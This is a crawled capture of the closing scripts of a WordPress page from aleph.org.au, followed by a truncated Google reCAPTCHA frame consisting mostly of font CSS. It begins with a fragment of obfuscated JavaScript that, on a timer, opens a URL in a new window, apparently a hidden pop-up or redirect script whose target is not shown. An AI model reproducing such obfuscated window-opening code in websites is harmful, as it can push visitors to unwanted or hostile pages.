Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '22389']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script><script src="https://aleph.org.au/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=1765975716208" id="wp-hooks-js"></script><script src="https://aleph.org.au/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=1765975718652" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script><script src="https://aleph.org.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/aleph.org.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script><script src="https://aleph.org.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script id="jetpack-facebook-embed-js-extra">
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
</script><script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script><script src="https://www.google.com/recaptcha/api.js?render=6LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B&amp;ver=3.0" id="google-recaptcha-js"></script><script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script><script src="https://aleph.org.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"24715419","post":"0","tz":"11","srv":"aleph.org.au","arch_cat":"politics","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "24715419", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script><script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https://aleph.org.au/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://aleph.org.au/wp-admin/admin-ajax.php","nonce":"999412251c","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://aleph.org.au/wp-login.php?redirect_to=https%3A%2F%2Faleph.org.au%2F2025%2F08%2F04%2Fjillian-segal-and-advance%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
</script><script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script><script src="https://aleph.org.au/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.min.js?ver=2.2.228" id="pdfemb_pdfjs-js"></script><script id="pdfemb_embed_pdf-js-extra">
var pdfemb_trans = {"worker_src":"https://aleph.org.au/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.worker.min.js","cmap_url":"https://aleph.org.au/wp-content/plugins/pdf-embedder/assets/js/pdfjs/cmaps/","objectL10n":{"loading":"Loading...","page":"Page","zoom":"Zoom","prev":"Previous page","next":"Next page","zoomin":"Zoom In","secure":"Secure","zoomout":"Zoom Out","download":"Download PDF","fullscreen":"Full Screen","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Click here for more info","widthheightinvalid":"PDF page width or height are invalid","viewinfullscreen":"View in Full Screen"}};
//# sourceURL=pdfemb_embed_pdf-js-extra
</script><script src="https://aleph.org.au/wp-content/plugins/pdf-embedder/assets/js/pdfemb.min.js?ver=4.9.3" id="pdfemb_embed_pdf-js"></script><script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aleph.org.au/wp-includes/js/wp-emoji-loader.min.js
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B&co=aHR0cHM6Ly9hbGVwaC5vcmcuYXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4slhc1296xfk
body_size: 49030
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
